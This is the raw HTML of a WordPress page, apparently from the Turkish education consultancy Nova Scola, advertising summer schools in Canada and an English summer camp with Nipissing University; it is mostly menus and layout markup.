<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://novascola.com/yaz-okullari/" />
<link rel='shortlink' href='https://novascola.com/?p=1201' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novascola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovascola.com%2Fyaz-okullari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novascola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovascola.com%2Fyaz-okullari%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://novascola.com/wp-content/uploads/2022/03/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://novascola.com/wp-content/uploads/2022/03/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novascola.com/wp-content/uploads/2022/03/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://novascola.com/wp-content/uploads/2022/03/cropped-favicon-300x300.png" />
<style id="kirki-inline-styles"></style></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1201 wp-embed-responsive wp-theme-eduker theme-eduker tutor-lms woocommerce-no-js no-sidebar elementor-default elementor-template-full-width elementor-kit-1077 elementor-page elementor-page-1201">
		<div data-elementor-type="header" data-elementor-id="1462" class="elementor elementor-1462 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bca578d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca578d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80e3bb0 elementor-hidden-tablet elementor-hidden-phone" data-id="80e3bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fcdfa82 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fcdfa82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">1(416) 657-8777</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@novascola.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mon - Fri: 08:00 - 17:00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5acec7fe elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5acec7fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b808454" data-id="2b808454" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f7cbec3 elementor-widget elementor-widget-image" data-id="7f7cbec3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="408" src="https://novascola.com/wp-content/uploads/2023/08/cropped-IMG-20230717-WA0023-768x490.jpg" class="attachment-medium_large size-medium_large wp-image-1067" alt="" srcset="https://novascola.com/wp-content/uploads/2023/08/cropped-IMG-20230717-WA0023-768x490.jpg 768w, https://novascola.com/wp-content/uploads/2023/08/cropped-IMG-20230717-WA0023-300x191.jpg 300w, https://novascola.com/wp-content/uploads/2023/08/cropped-IMG-20230717-WA0023-1024x653.jpg 1024w, https://novascola.com/wp-content/uploads/2023/08/cropped-IMG-20230717-WA0023-600x383.jpg 600w, https://novascola.com/wp-content/uploads/2023/08/cropped-IMG-20230717-WA0023.jpg 1374w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b94325e" data-id="1b94325e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ec3c781 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1ec3c781" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1ec3c781" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1473"><a href="https://novascola.com/" onClick="return true" class="elementor-item">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://novascola.com/neden-nova-scola/" onClick="return true" class="elementor-item">Neden Nova Scola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://novascola.com/ekibimiz/" onClick="return true" class="elementor-sub-item">EKİBİMİZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://novascola.com/sorumluluklarimiz/" onClick="return true" class="elementor-sub-item">Sorumluluklarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1449"><a href="https://novascola.com/hizmetlerimiz/" onClick="return true" class="elementor-sub-item">HİZMETLERİMİZ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://novascola.com/egitim-danismanligi/" onClick="return true" class="elementor-sub-item">Eğitim Danışmanlığı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://novascola.com/okul-secimi-ve-kayit/" onClick="return true" class="elementor-sub-item">Okul Seçimi ve Kayıt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://novascola.com/erken-adim-programlari/" onClick="return true" class="elementor-sub-item">Erken Adım Programları</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://novascola.com/karsilama-ve-yerlestirme/" onClick="return true" class="elementor-sub-item">Karşılama ve Yerleştirme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://novascola.com/gelecek-danismanligi/" onClick="return true" class="elementor-sub-item">Gelecek Danışmanlığı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://novascola.com/sigorta/" onClick="return true" class="elementor-sub-item">Sigorta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://novascola.com/vasilik-hizmetleri/" onClick="return true" class="elementor-sub-item">Vasilik Hizmetleri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://novascola.com/gezi-organizasyonlari/" onClick="return true" class="elementor-sub-item">Gezi Organizasyonları</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://novascola.com/kurumsal/" onClick="return true" class="elementor-sub-item">Kurumsal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1431"><a href="https://novascola.com/okullarimiz/" onClick="return true" class="elementor-item">Okullarımız</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://novascola.com/nipissing-universitesi/" onClick="return true" class="elementor-sub-item">NİPİSSİNG ÜNİVERSİTESİ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://novascola.com/centennial-college/" onClick="return true" class="elementor-sub-item">Centennial College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://novascola.com/cestar-high-school/" onClick="return true" class="elementor-sub-item">Cestar High School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://novascola.com/english-school-of-canada/" onClick="return true" class="elementor-sub-item">English School of Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://novascola.com/international-language-institute/" onClick="return true" class="elementor-sub-item">International Language Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://novascola.com/international-language-schools-of-canada/" onClick="return true" class="elementor-sub-item">International Language Schools of Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://novascola.com/niagara-college/" onClick="return true" class="elementor-sub-item">Niagara College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://novascola.com/toronto-film-school/" onClick="return true" class="elementor-sub-item">Toronto Film School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://novascola.com/trent-university/" onClick="return true" class="elementor-sub-item">Trent University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://novascola.com/vineridge-academy/" onClick="return true" class="elementor-sub-item">Vineridge Academy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://novascola.com/york-region-district-school-board/" onClick="return true" class="elementor-sub-item">York Region District School Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://novascola.com/yorkville-university/" onClick="return true" class="elementor-sub-item">Yorkville University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://novascola.com/vega-education-group/" onClick="return true" class="elementor-sub-item"> Vega Education Group</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1424"><a href="https://novascola.com/kanadada-egitim-2/" onClick="return true" class="elementor-item">KANADA&#8217;DA EĞİTİM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://novascola.com/dil-okullari/" onClick="return true" class="elementor-sub-item">DİL OKULLARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://novascola.com/liseler/" onClick="return true" class="elementor-sub-item">LİSELER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://novascola.com/kolejler/" onClick="return true" class="elementor-sub-item">KOLEJLER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://novascola.com/universiteler/" onClick="return true" class="elementor-sub-item">ÜNİVERSİTELER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1201 current_page_item menu-item-1429"><a href="https://novascola.com/yaz-okullari/" aria-current="page" onClick="return true" class="elementor-sub-item elementor-item-active">Yaz Okulları</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://novascola.com/sertifika-programlari/" onClick="return true" class="elementor-sub-item">SERTİFİKA PROGRAMLARI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1423"><a href="https://novascola.com/kanada-hakkinda-2/" onClick="return true" class="elementor-item">Kanada Hakkında</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://novascola.com/kanadada-gocmenlik/" onClick="return true" class="elementor-sub-item">KANADA&#8217;DA GÖÇMENLİK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://novascola.com/haberler/" onClick="return true" class="elementor-sub-item">Haberler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://novascola.com/kaynaklar/" onClick="return true" class="elementor-sub-item">Kaynaklar</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ec3c781" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1473"><a href="https://novascola.com/" onClick="return true" class="elementor-item" tabindex="-1">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://novascola.com/neden-nova-scola/" onClick="return true" class="elementor-item" tabindex="-1">Neden Nova Scola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://novascola.com/ekibimiz/" onClick="return true" class="elementor-sub-item" tabindex="-1">EKİBİMİZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://novascola.com/sorumluluklarimiz/" onClick="return true" class="elementor-sub-item" tabindex="-1">Sorumluluklarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1449"><a href="https://novascola.com/hizmetlerimiz/" onClick="return true" class="elementor-sub-item" tabindex="-1">HİZMETLERİMİZ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://novascola.com/egitim-danismanligi/" onClick="return true" class="elementor-sub-item" tabindex="-1">Eğitim Danışmanlığı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://novascola.com/okul-secimi-ve-kayit/" onClick="return true" class="elementor-sub-item" tabindex="-1">Okul Seçimi ve Kayıt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://novascola.com/erken-adim-programlari/" onClick="return true" class="elementor-sub-item" tabindex="-1">Erken Adım Programları</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://novascola.com/karsilama-ve-yerlestirme/" onClick="return true" class="elementor-sub-item" tabindex="-1">Karşılama ve Yerleştirme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://novascola.com/gelecek-danismanligi/" onClick="return true" class="elementor-sub-item" tabindex="-1">Gelecek Danışmanlığı</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://novascola.com/sigorta/" onClick="return true" class="elementor-sub-item" tabindex="-1">Sigorta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://novascola.com/vasilik-hizmetleri/" onClick="return true" class="elementor-sub-item" tabindex="-1">Vasilik Hizmetleri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://novascola.com/gezi-organizasyonlari/" onClick="return true" class="elementor-sub-item" tabindex="-1">Gezi Organizasyonları</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://novascola.com/kurumsal/" onClick="return true" class="elementor-sub-item" tabindex="-1">Kurumsal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1431"><a href="https://novascola.com/okullarimiz/" onClick="return true" class="elementor-item" tabindex="-1">Okullarımız</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://novascola.com/nipissing-universitesi/" onClick="return true" class="elementor-sub-item" tabindex="-1">NİPİSSİNG ÜNİVERSİTESİ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://novascola.com/centennial-college/" onClick="return true" class="elementor-sub-item" tabindex="-1">Centennial College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://novascola.com/cestar-high-school/" onClick="return true" class="elementor-sub-item" tabindex="-1">Cestar High School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://novascola.com/english-school-of-canada/" onClick="return true" class="elementor-sub-item" tabindex="-1">English School of Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://novascola.com/international-language-institute/" onClick="return true" class="elementor-sub-item" tabindex="-1">International Language Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://novascola.com/international-language-schools-of-canada/" onClick="return true" class="elementor-sub-item" tabindex="-1">International Language Schools of Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://novascola.com/niagara-college/" onClick="return true" class="elementor-sub-item" tabindex="-1">Niagara College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://novascola.com/toronto-film-school/" onClick="return true" class="elementor-sub-item" tabindex="-1">Toronto Film School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://novascola.com/trent-university/" onClick="return true" class="elementor-sub-item" tabindex="-1">Trent University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://novascola.com/vineridge-academy/" onClick="return true" class="elementor-sub-item" tabindex="-1">Vineridge Academy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://novascola.com/york-region-district-school-board/" onClick="return true" class="elementor-sub-item" tabindex="-1">York Region District School Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://novascola.com/yorkville-university/" onClick="return true" class="elementor-sub-item" tabindex="-1">Yorkville University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://novascola.com/vega-education-group/" onClick="return true" class="elementor-sub-item" tabindex="-1"> Vega Education Group</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1424"><a href="https://novascola.com/kanadada-egitim-2/" onClick="return true" class="elementor-item" tabindex="-1">KANADA&#8217;DA EĞİTİM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://novascola.com/dil-okullari/" onClick="return true" class="elementor-sub-item" tabindex="-1">DİL OKULLARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://novascola.com/liseler/" onClick="return true" class="elementor-sub-item" tabindex="-1">LİSELER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://novascola.com/kolejler/" onClick="return true" class="elementor-sub-item" tabindex="-1">KOLEJLER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://novascola.com/universiteler/" onClick="return true" class="elementor-sub-item" tabindex="-1">ÜNİVERSİTELER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1201 current_page_item menu-item-1429"><a href="https://novascola.com/yaz-okullari/" aria-current="page" onClick="return true" class="elementor-sub-item elementor-item-active" tabindex="-1">Yaz Okulları</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://novascola.com/sertifika-programlari/" onClick="return true" class="elementor-sub-item" tabindex="-1">SERTİFİKA PROGRAMLARI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1423"><a href="https://novascola.com/kanada-hakkinda-2/" onClick="return true" class="elementor-item" tabindex="-1">Kanada Hakkında</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://novascola.com/kanadada-gocmenlik/" onClick="return true" class="elementor-sub-item" tabindex="-1">KANADA&#8217;DA GÖÇMENLİK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://novascola.com/haberler/" onClick="return true" class="elementor-sub-item" tabindex="-1">Haberler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://novascola.com/kaynaklar/" onClick="return true" class="elementor-sub-item" tabindex="-1">Kaynaklar</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1201" class="elementor elementor-1201" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-91f73e4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91f73e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1de9661" data-id="1de9661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a550d elementor-invisible elementor-widget elementor-widget-heading" data-id="e3a550d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">yaz okulları</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c703687" data-id="c703687" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8deb7b8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8deb7b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a92f2b6" data-id="a92f2b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee63a19 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee63a19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55b41e2" data-id="55b41e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8665e67 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-image" data-id="8665e67" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="30" height="30" src="https://novascola.com/wp-content/uploads/2023/08/Rectangle-5.jpg" class="attachment-large size-large wp-image-1076" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a59e763 elementor-widget elementor-widget-heading" data-id="a59e763" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kanada Yaz Okulları</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c43834 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c43834" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,18 12,6 24,18 &#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a28d587 elementor-widget elementor-widget-text-editor" data-id="a28d587" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gerek dil okullarının, gerek kolej ve üniversitelerin düzenledikleri yaz okullarıyla, hem İngilizcenizi geliştirebilir, hem de Kanada’da öğreniminize devam etmeyi düşünüyor iseniz, bu konuda değerli bir deneyim sağlayabilirsiniz.</p><p><strong><a href="http://novascola.com/haberler/">HABERLER</a> bölümünde, Nipissing Üniversitesi ile birlikte düzenlediğimiz İngilizce Yaz Kampı sizin için harika bir Kanada deneyimi sunuyor.</strong></p><p><strong>Bu konuda danışmanlarımızla görüşmeyi lütfen unutmayınız.</strong></p><p><strong>Kanada’da ILSC’nin ve anlaşmalı olduğumuz kolej ve üniversitelerin düzenledikleri yaz okullarıyla ilgili ayrıntılı bilgi için bizimle temasa geçin.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9fc806" data-id="a9fc806" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d685ae" data-id="7d685ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46a15d2 elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="46a15d2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="100" height="340" src="https://novascola.com/wp-content/uploads/2023/08/Rectangle-4.jpg" class="attachment-large size-large wp-image-1084" alt="" srcset="https://novascola.com/wp-content/uploads/2023/08/Rectangle-4.jpg 100w, https://novascola.com/wp-content/uploads/2023/08/Rectangle-4-88x300.jpg 88w" sizes="(max-width: 100px) 100vw, 100px" />															</div>
				</div>
				<div class="elementor-element elementor-element-122e145 elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="122e145" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="100" height="340" src="https://novascola.com/wp-content/uploads/2023/08/Rectangle-3.jpg" class="attachment-large size-large wp-image-1088" alt="" srcset="https://novascola.com/wp-content/uploads/2023/08/Rectangle-3.jpg 100w, https://novascola.com/wp-content/uploads/2023/08/Rectangle-3-88x300.jpg 88w" sizes="(max-width: 100px) 100vw, 100px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d6c1cf0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="d6c1cf0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
